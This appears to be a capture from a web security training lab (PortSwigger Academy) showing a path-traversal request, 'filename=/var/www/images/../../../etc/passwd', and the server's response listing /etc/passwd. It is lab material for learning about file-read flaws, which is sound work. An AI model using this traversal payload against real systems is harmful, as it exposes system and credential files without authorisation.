 Request
Pretty Raw Hex \n
1 GET /image?filename=/var/www/images/../../../etc/passwd HTTP/1.1
2 Host: ac731ffd1f9f1029c04e284c001400ba.web-security-academy.net
3 Cookie: session=hxG0rkpCHQv3RKSa4xVhimxq3eY6TNlJ
4 Sec-Ch-Ua: "Chromium";v="95", ";Not A Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/95.0.4638.54 Safari/537.36
7 Sec-Ch-Ua-Platform: "Linux"
8 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Dest: image
12 Referer:
https://ac731ffd1f9f1029c04e284c001400ba.web-security-academy.net/product?productId=1
13 Accept-Encoding: gzip, deflate
14 Accept-Language: es-419,es;q=0.9
15 Connection: close
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: image/jpeg
3 Connection: close
4 Content-Length: 1205
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:2001:2001::/home/peter:/bin/bash
26 carlos:x:2002:2002::/home/carlos:/bin/bash
27 user:x:2000:2000::/home/user:/bin/bash
28 elmer:x:2099:2099::/home/elmer:/bin/bash
29 dnsmasq:x:101:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
30 messagebus:x:102:101::/nonexistent:/usr/sbin/nologin